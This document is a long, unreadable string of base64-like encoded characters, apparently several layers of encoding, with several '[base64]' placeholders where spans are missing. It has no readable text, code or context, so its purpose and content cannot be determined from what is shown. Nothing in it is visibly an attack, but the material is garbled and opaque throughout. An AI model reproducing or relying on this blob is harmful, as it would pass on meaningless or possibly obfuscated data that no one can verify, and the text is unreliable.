Lm/6Lm16Liq6Lm06Lm/6Lmh6Lm26Lmu6Lmh6Lm/6Lmh6Lm06Liu6Lir6Lmt6Lm/6Lm26Liq6Lm/6Lmg6Li26Li26Lis6Lm/6Lmg6Lmi6Lmz6Lmq6Lm/6Lmg6Lmg6Lm06Lmi6Lm/6Lmg6Lmn6Lmu6Liu6Lm/6Lmg6Lmm6Lmv6Lmv6Lm/6Lmg6Lmr6Lm36Lmu6Lm/6Lmg6Lmv6Lmn6Lmg6Lm/6Lmg6Lmu6Lmn6Liu6Lm/6Lmg6Lms6Lir6Lmu6Lmz6Lm/6Lmt6Lmn6Liq6Lm/6Lmg6Lmx6Lmi6Lm06Lm/6Lmn6Lmi6Lir6Lmq6Lm36Lm/6Lmv6Lmv6Lm/6Lmt6Lmk6Liq6Lm/6Lmn6Lmh6Lm36Lmm6Lm/6Lmn6Lmg6Liu6Lmw6Lm/6Lmn6Lmm6Lm16Lmq6Lm/6Lmn6Lmq6Lmg6Lmi6Lm/6Lmn6Lmu6Lms6Lmh6Lm/6Lmn6Lms6Lir6Lmg6Lm/6Lmz6Liq6Lms6Lm/6Lmn6Lmw6Lir6Liy6Lix6Lm/6Liu6Lmn6Liq6Lm/6Lmm6Lmv6Lir6Li36Li66Lm/6Lmi6Lmq6Liq6Lm/6Lmm6Lmu6Lir6Lmv6Lix6Lm/6Lm26Lmv6Liq6Lm/6Lmm6Lmx6Lir6Lmq6Lmg6Lm/6Lmo6Liz6Liq6Lm/6Lmm6Lmw6Lmv6Li76Lm/6Lmm6Lm56Lir6LmY6Li36Liu6Li06Lme6Liz6Lm/6Lms6Lmw6Lm/6Lm06Lmi6Lm/6Lm56Lmm6Liq6Lm/6Lml6Lmm6Lm36Lmg6Lm/6Lml6Lmv6Lm66Lir6Liu6Lm/6Lmc6Liq6Lm/6Lmk6Liy6Lmf6Lm76Lix6Liz6Lm26Lm/6Lmk6Li26Li16Liz6Lm/6Lmk6Lmm6Lmt6Lmm6Lm/6Lmk6Lml6Liu6Li26Lm/6Lmk6Liu6Lmu6Lms6Lm/6Lmk6Lms6Lir6Lit6Lm06Lm/6Lms6Lmn6Liq6Lm/6Lmk6Lmx6Lir6Lmi6Lmn6Lm/6Lm26Lmt6Liq6Lm/6Lmr6Lmi6Lmq6Lmm6Lm/6Lmr6Lmg6Lmq6Lm36Lm/6Lmr6Lmn6Liu6Lir6Lmu6Lm/6Lmz6Lm/6Lm36Liq6Lm/6Lmr6Lmm6Lmq6Liu6Lm/6Lmr6Lmq6Lir6Lmz6Lm36Lm/6Lm36Lmi6Liq6Lm/6Lmr6Lmz6Lir6Lmf6Lm76Lix6Liz6Lmq6Lm/6Lmq6Lmz6Liq6Lm/6Lmr6Lmw6Liu6Lmg6Lm/6Lmr6Lm36Lir6Lmg6Lir6Liu6Lm/6Lmf6Lm76Lix6Liz6Lm/6Lmc6Lm/6Lmi6Lm/6Lmk6Lm/6Lmz6Lm/6Lmw6Lm/6Lm36Liq6Lm/6Lm36Lmz6Liq6Lm/6Lmr6Lm26Lir6Lmi6Lm06Lm/6Lm36Lmg6Liq6Lm/6Lmq6Liu6Lir6Lix6Liz6Lm/6Lmk6Lms6Lm/6Lmu6Lmi6Liq6Lm/6Lmq6Lix6Liw6Liz6Lm/6Lmq6Lmi6Lmg6Lir6Lmf6Lm76Lix6Liz6Lm/6Liu6Lm/6Lis6Liq6Lm/6Lmq6Lmh6Lmx6Lms6Lm/6Lmq6Lmn6Lmm6Lmi6Lm/6Lmq6Lmk6Liz6Liy6Lm/6Lmq6Lmo6Lms6Lmu6Lm/6Lmq6Lmu6Liy6Lmo6Lm/6Lmq6Lmt6Lmt6Lms6Lm/6Lmq6Lmz6Lmi6Lmy6Lm/6Lmq6Lmx6Lmq6Lmw6Lm/6Lmp6Lmi6Lir6Lm36Lm/6Lm16Liq6Lmi6Lm/6Lmp6Lmh6Lmx6Lms6Lm/6Lmp6Lmm6Lmu6Lm26Lm/6Lmp6Lmq6Lmk6Lmw6Lm/6Lmo6Lmn6Lmn6Lmq6Lm/6Lmo6Lmm6Lmp6Lmq6Lm/6Lmo6Lmk6Lm36Lir6Lmf6Lm76Lix6Liz6Lm/6Lis6Liq6Lm/6Lmo6Lmv6Lms6Lmt6Lm/6Lmo6Lmz6Lm36Lmf6Lm76Lix6Liz6Lm/6Lmo6Lm06Lmg6Liu6Lm/6Lmo6Lm66Lms6Lir6Lmg6Lm/6Lmo6Liq6Lm/6Lmv6Lmm6Lir6Lmt6Lms6Lm/6Lm76Lmq6Liq6Lm/6Lmv6Lmk6Lir6Lmf6Lm76Lix6Liz6Lmk6Lm/6Lis6Lir6Lmo6Lm/6Lmv6Lm/6Lm26Liq6Lm/6Li26Liz6Lm/6Li26Li36Lm/6Liu6LmY6Lmi6Liu6Lm06Lme6Liq6Lm/6Lmv6Lmq6Lmh6Lm06Lm/6Lmv6Lm66Lmt6Lm76Lm/6Lmu6Liy6Liu6Lm06Lm/6Lmu6Liw6Lmk6Lmi6Lm/6Lmu6Li26Liz6Lis6Lm/6Lmu6Lmi6Lir6Lm36Lmm6Lm/6Lm26Lmq6Lm/6Lm76Lms6Liq6Lm/6Lmu6Lmg6Lir6Liz6Liy6Lm/6Lix6Liy6Lm/6Lmg6Lmi6Liq6Lm/6Lmu6Liu6Lmg6Lmx6Lm/6Lmu6Lmm6Lir6Lmx6Lmg6Lm/6Lmx6Lmq6Liq6Lm/6Lmu6Lmq6Lir6Lms6Li76Lm/6Lms6Lmi6Lm/6Lm36Lmw6Liq6Lm/6Lmu6Lmu6Lmm6Lml6Lm/6Lmu6Lms6Lir6Liz6Liy6Lm/6Liz6Lix6Lm/6Lmh6Lmq6Lm/6Lmn6Lmm6Lm/6Lmn6Lms6Lm/6Lm36Lir6Liu6Lm/6Lmf6Lm76Lix6Liz6Lm/6Lms6Lm/6Lm16Liq6Lm/6Lm56Lm56Liq6Lm/6Lmu6Lm36Lir6Li26Liz6Lm/6Lmz6Liy6Lm/6Lm16Lmf6Lm76Lix6Liz6Liq6Lm/6Lmu6Lm06Lmh6Lmz6Lm/6Lmu6Lm66Lm06Lmi6Lm/6Lmt6Liy6Liz6LmY6Liz6Liu6Lix6Lme6Lm/6Lmt6Lix6Liz6LmY6Lix6Liu6Liw6Lme6Lm/6Lmt6Liw6Liz6Lir6Liz6Lm/6Lix6Liq6Lm/6Lmt6Li26Liz6Lir6Liz6Lm/6Lix6Lm/6Li26Liq6Lm/6Lmt6Li06Lir6Liz6Lir6Liz6Lm/6Liy6Liq6Lm/6Liy6Liz6Liq6Lm/6Lmt6Lmm6Lir6Lir6Lmg6Lm/6Lmu6Liq6Liu6Lm/6Lms6Lmt6Lm/6Lm36Lml6Lm/6Lm06Lml6Lm/6Lm06Lmk6Lm/6Lm06Lm36Liq6Lm/6Lmt6Lms6Lmo6Lir6Li16Lm/6Lmq6Liq6Lm/6Lmt6Lm56Lmz6Lmr6Lm/6Lms6Lix6Lmq6Lmu6Lm/6Lms6Lmz6Lir6Lm36Lmq6Lm/6Lm06Lm16Liq6Lm/6Lms6Lmx6Lmi6Lmt6Lm/6Lms6Lm06Lmk6Liy6Lm/6Lmz6Li76Liz6Liz6Lm/6Lmz6Lmi6Lmt6Lir6Lmi6Lm/6Lmn6Lm/6Lm36Liq6Lm/6Lmz6Lmn6Lm76Lmk6Lm/6Lmz6Lmk6Lir6Liy6Liw6Lm/6Liu6Lir6LmY6Liy6Liu6Li76Lme6Lm/6Lmg6Liq6Liq6Lm/6Lmz6Lmr6Lmq6Lmv6Lm/6Lmz6Lmq6Lmx6Lmm6Lm/6Lmz6Lmv6Lir6Lmi6Lm66Lm/6Lm26Lmg6Liq6Lm/6Lmz6Lmt6Liu6Lix6Lm/6Lmz6Lms6Lir6Lmg6Lmo6Lm/6Lmx6Lm36Lm/6Lmw6Lmm6Liq6Lm/6Lmz6Lmx6Lms6Lm76Lm/6Lmz6Lmw6Lmq6Lms6Lm/6Lmz6Lm36Liu6Lmk6Lm/6Lmy6Lmi6Liu6Lmi6Lm/6Lmy6Lmg6Lir6Liz6Li06Lm/6Liy6Lix6Lm/6Lix6Liy6Lm/6Liw6Lix6Lm/6Li16Liz6Lm/6Liu6LmY6Lix6Liu6Li06Lme6Lm/6Lmq6Liu6Liq6Lm/6Lmy6Lm36Lmm6Lmo6Lm/6Lmx6Liw6Li76Liz6Lm/6Lmx6Li16Liz6Liz6Lm/6Lmx6Lmi6Lmo6Lmw6Lm/6Lmx6Lmq6Lmu6Li66Lm/6Lmx6Lms6Lir6Lm16Lmm6Lm/6Lm56Lms6Liq6Lm/6Lmw6Li26Li26Lis6Lm/6Lmw6Lmi6Lir6Lmk6Lmm6Lm/6Lmu6Lmi6Lm/6Lmu6Lmu6Lm/6Lmu6Lmw6Lm/6Lmt6Lm66Lm/6Lm16Lmi6Liq6Lm/6Lmw6Lmg6Lir6Liz6Liy6Lm/6Lmr6Liu6Lm/6Lms6Lms6Lm/6Lmz6Liu6Liq6Lm/6Lmw6Lmn6Lmo6Lis6Lm/6Lmw6Lmm6Lir6Lmg6Lir6Liu6Lm/6Liz6Lm/6Liy6Liq6Lm/6Li36Li06Lm/6Lmu6Lmg6Lm/6Lmt6Lmn6Lm/6Lmx6Lmq6Liq6Lm/6Lmw6Lmk6Lmr6Liu6Lm/6Lmw6Lmr6Lmi6Lmx6Lm/6Lmw6Lmq6Lmm6Lir6Liu6Lm/6Lmu6Liq6Lm/6Lmw6Lmo6Liu6Liz6Lm/6Lmw6Lmv6Lir6Li36Li26Lm/6Lmq6Lmn6Liq6Lm/6Lmw6Lmu6Lir6Lmi6Lmv6Lm/6Lmi6Lmx6Lm/6Lmh6Liw6Lm/6Lmq6Lm36Lm/6Lm36Li26Liq6Lm/6Lmw6Lms6Lir6Lml6Lm36Lm/6Lmt6Lm66Liq6Lm/6Lmw6Lmz6Lir6Liz6Liy6Lm/6Lmr6Liu6Lm/6Lm16Liu6Lm/6Lm16Lmf6Lm76Lix6Liz6Liq6Lm/6Lmw6Lm66Lir6Liz6Liy6Lm/6Lmu6Lmh6Liq6Lm/6Lm36Lix6Lir6Liy6Li76Lm/6Li26Liz6Liq6Lm/6Lm36Li16Lir6Liz6Liz6Lm/6Liy6Liz6Lm/6Liy6Li76Liq6Lm/6Lm36Lmi6Lir6Lmk6Lm36Lm/6Lmv6Lmo6Liq6Lm/6Lm36Lmg6Lmv6Liu6Lm/6Lm36Lmn6Lmk6Liu6Lm/6Lm36Lmm6Lmv6Lir6Lmq6Lm/6Lmu6Liq6Lm/6Lm36Lmq6Lmu6Liu6Lm/6Lm36Liu6Lmu6Lms6Lm/6Lm36Lms6Lir6Lmz6Lmv6Lm/6Lmw6Lmr6Liq6Lm/6Lm36Lmw6Lir6Li06Liz6Lm/6Lmu6Liu6Lm/6Lmu6Liw6Lm/6Lmu6Li26Liq6Lm/6Lm36Lm76Liu6Li66Lm/6Lm26Lmz6Lir6Lit6Lmh6Lm/6Lmk6Liy6Lm/6Lmw6Lmq6Liq6Lm/6Lm26Lm36Lmw6Lm36Lm/6Lm16Li36Liz6Liz6Lm/6Lm16Li06Li26Liz6Lm/6Lm16Lmm6Lmx6Lmq6Lm/6Lm16Lmq6Lir6Lmx6Lmk6Lm/6Lm36Lmm6Liq6Lm/6Lm16Lmo6Lir6Li36Liz6Lm/6Li26LmY6Liz6Liu6Liw6Lme6Lm/6Liu6Lm16Liq6Lm/6Lm16Lmu6Li36Liz6Lm/6Lm16Lms6Lmn6Lmi6Lm/6Lm16Lm26Lmv6Lmg6Lm/6Lm16Lm76Lir6Li26Lix6Lm/6Li26Liw6Lm/6Li16Liz6Lm/6Li16Liy6Lm/6Li06Liz6Lm/6Li76Liz6Lm/6Li76Liy6Lm/6Li76Liw6Lm/6Li76Li26Lm/6Li66Li76Liq6Lm/6Lm06Liw6Lmg6Lir6Liu6Lm/6Lmf6Lm76Lix6Liz6Liq6Lm/6Lm06Lmm6Lmh6Lmg6Lm/6Lm06Lmr6Lmq6Lm36Lm/6Lm06Lmq6Lir6Lmk6Lmf6Lm76Lix6Liz6Lm/6Lmt6Lmg6Lm/6Lmt6Lm06Liq6Lm/6Lm06Lmu6Lmv6Lmh6Lm/6Lm06Lms6Lmt6Lm26Lm/6Lm76Li06Liz6Liz6Lm/6Lm66Lmi6Lmw6Liu6Lm/6Lm66Lms6Lm26Lmx6Lm/6Lm56Lmm6Lm36Lms6Lm/[base64]/[base64]/6Lm/6Lmh6Lix6Liq6Lm46Lmq6Lml6Lir6Lmg6LmY6Lmk6Lir6LikxpfGlMaYxprGl8aoxo/[base64]/[base64]/6LmH6Lmi6Lm36Lmm6LmY6Lik6Lmt6Lms6Lm06Lik6Lme6Lir6Liq6Liu6Liz6Lm76Liw6Lmm6Li76Lip6Liz6Lm76Liw6Lmg6Lip6Liz6Lm76Liw6Lmg6Lip6Liz6Lm76Liy6Li76Lm/6Lm/6Lmg6LmY6Lmk6Lir6LikxpfGlMaYxprGl8aoxo/[base64]/ouabouKvouLPoubvouLLouLfouLLouLrouKrouKrouKrouKjouKTouZ/oubvouLHouLPouKTouKjouaHouLDouKjouKTouZzouKTouKjouaTouKvouKThir/hiqjhiqnhiqnhirLhirPouKTouK/[base64]/ouabouKvouLPoubvouLLouLHouLTouLDouKrouKroub/oub/ouaHouLfouL7ouL7ouKToubbouajouKTouKroubjouaHouLbouL7ouKToqKPoqLPoqLToqYPoqLboqYvoqLvoqYHoqY/ouZ/oubvouLHouLPouKTouKjoua/ouazouaDouaLoubfouarouazoua3ouZjouKTouavouazoubDoubfoua3ouaLoua7ouabouKTouZ7ouKjouKTouZ/oubvouLHouLPoqL3oqYHoqLzoqYPoqLPoqLHoqLjoqYzoqYHoqY/ouZ/oubvouLHouLPouKTouKjouaTouKvouKTvtpfvt6bvt6Hvt6Dvt6rvt6jvt6/vt6Hvt6nvt6zvtpvouKTouK/ouabouKvouLPoubvouLHouLbouaLouLrouKrouKrouKjouKTouLzouKTouLjouaHouLXouL7ouaTouKvouKThr4jhr6nhr6Phrpfhr6nhr6bhr6rhr6Lhr6LouKTouK/ouabouKvouLPoubvouaHouaLouaDouKrouKrouLjouaHouLTouL7ouKToqKPoqLPoqLToqYPoqLbouL/ouKTouKjouaTouKvouKTgrbPgrbDgraHgra7ouKTouK/ouabouKvouLPoubvouLLouLvouLTouafouKrouKrouKjouKTouL3oqYvouL/ouKzouKTouKjouaTouKvouKTgrbPgrbDgraHgra7ouKTouK/ouabouKvouLPoubvouLLouLvouLTouafouKrouKrouKjouKTouL3oqLvoqYHoqY/ouKTouLjouaHouLvouL7ouKToqJHoqYLouL/ouKTouKjouaTouKvouKTgrbPgrbDgraHgra7ouKTouK/ouabouKvouLPoubvouLLouLvouLTouafouKrouKrouKjouKTouL3oqLbouL/ouKzouKTouKjouaTouKvouKTgrbPgrbDgraHgra7ouKTouK/ouabouKvouLPoubvouLLouLvouLTouafouKrouKrouKjouKTouL3oqLDoqLfoqLPouZ/oubvouLHouLPoqLLoqLjoqL3oqLnoqLvoqYPoqL3oqLHoqLPoqYHoqY/ouKTouLjoub7ouaboua/oubDouaboubjouaHouLbouL7ouaTouKvouKTJnMmxybHJssmq6Lik6Liv6Lmm6Lir6Liz6Lm76Liy6Liy6Li16Lix6Liq6Liq6Lio6Lik6Lmf6Lm76Lix6Liz6Li/6Lik6Lio6Lmk6Lir6Lik4K2z4K2w4K2h4K2u6Lik6Liv6Lmm6Lir6Liz6Lm76Liy6Li76Li06Lmn6Liq6Liq6Lio6Lik6Li96Lik6Lio6Lmv6Lms6Lmg6Lmi6Lm36Lmq6Lms6Lmt6LmY6Lik6Lmr6Lms6Lmw6Lm36Lmt6Lmi6Lmu6Lmm6Lik6Lme6Lio6Lik6Li/[base64]/6Lik6Lio6Lmk6Lir6Lik4K2z4K2w4K2h4K2u6Lik6Liv6Lmm6Lir6Liz6Lm76Liy6Li76Li06Lmn6Liq6Liq6Lio6Lik6Li96LmC6Li/6Lis6Lik6Lio6Lmk6Lir6Lik4K2z4K2w4K2h4K2u6Lik6Liv6Lmm6Lir6Liz6Lm76Liy6Li76Li06Lmn6Liq6Liq6Lio6Lik6Li96Lmv6Lmv6Lms6Lm06Lmf6Lm76Lix6Liz6Lik6Li46Lmh6Li76Li+6Lik6LmC6Lmv6Lm06Lmi6Lm66Lmw6Lmf6Lm76Lix6Liz6Li/6Lik6Lio6Lmk6Lir6Lik4K2z4K2w4K2h4K2u6Lik6Liv6Lmm6Lir6Liz6Lm76Liy6Li76Li06Lmn6Liq6Liq6Lio6Lik6Li96LmB6Li/[base64]/[base64]/ouabouKvouLPoubvouLLouLLouLrouLbouKrouKrouKjouKTouZ/oubvouLHouLPouKDouaXouaXouaXouaXouaXouaXouZ/[base64]/ouabouKvouLPoubvouLLouLLouLrouLbouKrouKrouKjouKTouZ/oubvouLHouLPouKDouLrouLfouLrouLbouLrouLbouZ/[base64]/[base64]/[base64]/[base64]/[base64]/ouabouKvouLPoubvouLLouLfouLLouLrouKrouKrouK/ouaHouLDouKjouKTouZzouaLouKTouKrouLjouaHouabouZjouaTouKvouKTgqaHgqbfgqabgqZPgqabgqabgqaDgqbvgqbDgqafgqabgqbfouKTouK/ouabouKvouLPoubvouLLouLrouLXouaXouKrouKrouZ7ouKvouKTouavoubHouabouaXouKTouK/ouKTouKDouKTouKrouLjouaHouabouZjouKTouaroua3oua3ouaboubHouYvouZfouY7ouY/ouKTouZ7ouL7ouaHouLXouLjouaHouaTouL7ouafouZjouKTouaDoubHouabouaLoubfouabouYboua/ouaboua7ouaboua3oubfouKTouZ7ouKvouKTouafouaroubXouKTouKrouLjouaHouaTouZjouaTouKvouKTgqaHgqbfgqabgqZPgqabgqabgqaDgqbvgqbDgqafgqabgqbfouKTouK/[base64]/ouabouKvouLPoubvouLLouLfouLLouLrouKrouKrouK/ouaHouLDouKjouKTouZzoubfouaroubfoua/ouabouKTouKrouLjouaHouaHouZjouKTouaLoubPoubPouaboua3ouafouYDouavouaroua/ouafouKTouZ7ouKvouaHouafouKrouLjouaHouaDouL7ouafouZjouKTouaDoubHouabouaLoubfouabouYboua/ouaboua7ouaboua3oubfouKTouZ7ouKvouKTouafouaroubXouKTouKrouLjouaHouaDouZjouaTouKvouKTgqaHgqbfgqabgqZPgqabgqabgqaDgqbvgqbDgqafgqabgqbfouKTouK/[base64]/ouabouKvouLPoubvouLLouLLouLXouLHouKrouKrouLjouaHouLvouL7ouKTouYHoua/[base64]/ouabouaXoubfouKTouZ7ouL7ouLPoubvouLPouLjouYnouZjouKToubHouarouaTouavoubfouKTouZ7ouL7ouLPoubvouLPouLjouYnouZjouaTouKvouKThtLjhtLHhtLDhtKrhtJjhtL/htLPhtLfhtLLhtKfouKTouK/ouabouKvouLPoubvouaLouLHouLDouKrouKrouZ7ouL7ouKTouYLoubHouarouaLoua/ouK/oubDouaboubHouarouaXouKTouLjouaHouLrouL7ouafouZjouKTouaDoubHouabouaLoubfouabouYboua/ouaboua7ouaboua3oubfouKTouZ7ouKvouKToubDoubfoubroua/ouabouKTouKrouLjouaHouLrouZjouKTouaroua3oua3ouaboubHouZfouaboubvoubfouKTouZ7ouL7ouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPoubjouaHouaLouaDouajouaToubHouazoubboua3ouafouLnouZ/oubvouLHouLPouKDouaXouaXouaXouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubPouazoubDouaroubfouarouazoua3ouLnouZ/oubvouLHouLPoubHouaboua/ouaLoubfouaroubXouabouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubnouK7ouaroua3ouafouaboubvouLnouZ/oubvouLHouLPouLLouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubHouarouaTouavoubfouLnouLDouLPoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouafouaroubDoubPoua/ouaLoubrouLnouZ/oubvouLHouLPouaHoua/ouazouaDouajouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaroua3ouK7ouavouabouarouaTouavoubfouLnouZ/oubvouLHouLPouLLouLXouLLoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaLoubvouK7oubTouarouafoubfouavouLnouZ/oubvouLHouLPouLfouLDouLXoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubTouarouafoubfouavouLnouZ/oubvouLHouLPouLLouLPouLPouKbouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubPouaLouafouafouaroua3ouaTouLnouZ/oubvouLHouLPouLHouLLoubPoubvouZ/oubvouLHouLPouLHouLfoubPoubvouZ/oubvouLHouLPouLHouLPoubPoubvouZ/oubvouLHouLPouLHouLToubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouKTouKjouKTouK7ouKTouKjouaTouKvouKThm7Thm6bhm6Hhm6jhm6rhm7fouKTouK/ouabouKvouLPoubvouLbouLPouLPouKrouKrouKjouKTouK7ouaHouazoubvouK7oubDouavouaLouafouazoubTouLnouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPouLLouLPoubPoubvouZ/oubvouLHouLPouLLouLPoubPoubvouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPoubHouaTouaHouaLouKvouLPouK/ouLPouK/ouLPouK/ouLPouK3ouLLouLXouKrouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouZ/oubvouLHouLPouK7oua7ouazoubnouK7ouaHouazoubvouK7oubDouavouaLouafouazoubTouLnouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPouLLouLPoubPoubvouZ/oubvouLHouLPouLLouLPoubPoubvouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPoubHouaTouaHouaLouKvouLPouK/ouLPouK/ouLPouK/ouLPouK3ouLLouLXouKrouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouKTouKjouKTouaHouazoubvouK7oubDouavouaLouafouazoubTouLnouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPouLLouLPoubPoubvouZ/oubvouLHouLPouLLouLPoubPoubvouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPoubHouaTouaHouaLouKvouLPouK/ouLPouK/ouLPouK/ouLPouK3ouLLouLXouKrouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaLoubHouaTouaroua3ouLnouZ/oubvouLHouLPouLPouZ/oubvouLHouLPouLPouZ/oubvouLHouLPouLPouZ/oubvouLHouLPouaLoubboubfouazouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaHouazoubHouafouaboubHouK7oubHouaLouafouaroubboubDouLnouZ/oubvouLHouLPouLHoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouLnouaHouabouaXouazoubHouaboubjouaDouazoua3oubfouaboua3oubfouLnouZ/oubvouLHouLPouZ/oubvouLHouLHouZ/oubvouLHouLHouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubPouazoubDouaroubfouarouazoua3ouLnouZ/oubvouLHouLPouaLouaHoubDouazoua/oubboubfouabouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubnouK7ouaroua3ouafouaboubvouLnouZ/oubvouLHouLPouK7ouLLouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubfouazoubPouLnouZ/oubvouLHouLPouK7ouLLoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua/ouabouaXoubfouLnouZ/oubvouLHouLPouK7ouLLoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubHouarouaTouavoubfouLnouZ/oubvouLHouLPouK7ouLLoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouKTouKjouKTouaHouazoubfoubfouazoua7ouLnouZ/oubvouLHouLPouK7ouLLoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaHouazoubHouafouaboubHouLnouZ/oubvouLHouLPouLLoubPoubvouZ/oubvouLHouLPouKTouKjouaTouKvouKTvhY/vhZPvhZDvhZXvhZjouKTouK/ouabouKvouLPoubvouLLouabouLfouLLouKrouKrouKjouKTouZ/oubvouLHouLPoubHouaTouaHouaLouKvouLPouK/ouLPouK/ouLPouK/ouK3ouLLouKrouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaHouazoubHouafouaboubHouK7oubHouaLouafouaroubboubDouLnouZ/oubvouLHouLPouLDoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouYPoua7ouabouafouarouaLouKvoua7ouaLoubvouK7oubTouarouafoubfouavouLnouZ/oubvouLHouLPouLfouLrouLDoubPoubvouKrouZ/oubvouLHouLPoubjouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPoubjoubHouarouaTouavoubfouLnouZ/oubvouLHouLPouaLoubboubfouazouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaLoubHouaTouaroua3ouLnouZ/oubvouLHouLPouLPouZ/oubvouLHouLPouaLoubboubfouazouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7oub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouK/ouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouKnouZ/oubvouLHouLPoubjouaXouazoua3oubfouK7ouaXouaLoua7ouaroua/oubrouLnouZ/oubvouLHouLPouZ/oubvouLHouLHouYLoubHouarouaLoua/ouZ/oubvouLHouLHouK/ouZ/oubvouLHouLPoubDouaboubHouarouaXouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXouazoua3oubfouK7oubTouabouarouaTouavoubfouLnoua3ouazoubHoua7ouaLoua/ouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouK7ouKTouKjouaTouKvouKThm7Thm6bhm6Hhm6jhm6rhm7fouKTouK/ouabouKvouLPoubvouLbouLPouLPouKrouKrouKjouKTouK7ouaHouazoubvouK7oubDouaroubnouaroua3ouaTouLnouZ/oubvouLHouLPouaHouazoubHouafouaboubHouK7ouaHouazoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouK7oua7ouazoubnouK7ouaHouazoubvouK7oubDouaroubnouaroua3ouaTouLnouZ/oubvouLHouLPouaHouazoubHouafouaboubHouK7ouaHouazoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaHouazoubvouK7oubDouaroubnouaroua3ouaTouLnouZ/oubvouLHouLPouaHouazoubHouafouaboubHouK7ouaHouazoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaLoubHouaTouaroua3ouK7ouaHouazoubfoubfouazoua7ouLnouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaLoubHouaTouaroua3ouK7oubfouazoubPouLnouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzoubfouaroubfoua/ouabouZ/oubvouLHouLPoubjoua7ouaLoubHouaTouaroua3ouK7oubfouazoubPouLnouZ/oubvouLHouLPouLDoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaLoubHouaTouaroua3ouK7ouaHouazoubfoubfouazoua7ouLnouZ/oubvouLHouLPouLHouLboubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzoubfouaroubfoua/ouabouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzoubPouZ/oubvouLHouLPoubjouaDouazoua/ouazoubHouLnouZ/oubvouLHouLPouKDouLHouLHouLHouLPouLHouLXouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXouazoua3oubfouK7oubDouaroubnouabouLnouZ/oubvouLHouLPouLLouLDoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua/ouaroua3ouabouK7ouavouabouarouaTouavoubfouLnouZ/oubvouLHouLPouLLouLToubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubfouaboubvoubfouK7ouaLoua/ouarouaToua3ouLnouZ/oubvouLHouLPoua/ouabouaXoubfouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXouazoua3oubfouK7oubTouabouarouaTouavoubfouLnouZ/oubvouLHouLPouLfouLPouLPouZ/oubvouLHouLPouKLo